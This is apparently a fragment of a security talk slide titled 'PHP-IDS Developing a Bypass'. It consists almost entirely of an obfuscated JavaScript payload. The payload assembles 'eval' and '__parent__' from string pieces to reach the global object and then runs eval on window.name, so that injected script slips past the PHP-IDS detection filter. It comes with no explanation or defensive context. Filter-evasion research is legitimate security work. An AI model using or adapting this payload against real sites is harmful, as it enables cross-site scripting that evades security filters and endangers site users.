 PHP-IDS Developing a Bypass __='' $$=__+'e' __=__+'__par' _=$$+'val' x=1+[] z=$$+'nt__' x=x[__+z] x=x[_] y=x('nam'+$$) x(y)